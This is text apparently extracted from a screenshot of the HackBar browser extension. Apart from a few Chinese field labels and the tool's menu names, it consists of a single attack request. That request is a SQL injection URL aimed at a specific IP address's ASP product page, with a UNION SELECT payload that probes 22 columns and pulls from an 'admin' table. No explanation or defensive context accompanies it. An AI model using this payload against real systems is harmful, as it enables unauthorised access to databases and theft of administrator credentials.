 名称: 3
介绍: 15
Console Elements Sources Network Performance Memory HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://117.24.12.204:10000/Production/PRODUCT_DETAIL.asp?id=1513  UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Post data Referer User Agent Cookies Clear All